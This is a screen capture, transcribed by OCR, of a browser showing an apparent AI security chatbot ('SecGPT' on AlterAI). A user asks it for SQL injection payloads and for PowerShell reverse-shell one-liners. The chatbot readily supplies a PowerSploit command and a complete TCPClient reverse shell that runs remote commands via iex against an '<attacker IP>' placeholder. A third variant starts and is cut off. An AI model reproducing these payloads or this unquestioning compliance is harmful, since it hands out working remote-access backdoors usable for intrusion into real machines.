 Firefox File Edit View History Bookmarks Tools Window Help Not Charging 79° 34% 0 KB/s 1 KB/s Fri Mar 17 11:37 AM
AlterAI - SecGPT login page
https://alterai.me/secgpt
Utilidad Criticos InfosecAddicts Powershell Cursos Libros Secpro OSINT Conferencias Drone Platzi Varios Malware Mi Huella Digital Monitoreo Awareness Toolz Youtube USA Mis Libros Python PowerShell Other Bookmarks
AlterAI
AI at your fingertips
SecGPT
give me 20 sqli payloa
Go!
give me oneliners to get a reverse shell in powershell
Here are some one-liners to get a reverse shell in PowerShell:
1. Using the `Invoke-PowerShellTcp` function from the PowerSploit framework:
```
Invoke-PowerShellTcp -Reverse -IPAddress <attacker IP> -Port <attacker port>
```
2. Using the `New-Object` cmdlet to create a `System.Net.Sockets.TCPClient` object and then using
the `GetStream()` method to get a network stream:
```
$client = New-Object System.Net.Sockets.TCPClient("<attacker IP>",<attacker port>);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$
stream.Flush()};$client.Close()
```
3. Using the `New-Object` cmdlet to create a `System.Net.Sockets.TCPClient` object and then using
the `GetStream()` method to get a network stream, with a shorter one-liner:
```
$client = New-Object System.Net.Sockets.TCPClient("<attacker IP>",<attacker port>);$stream =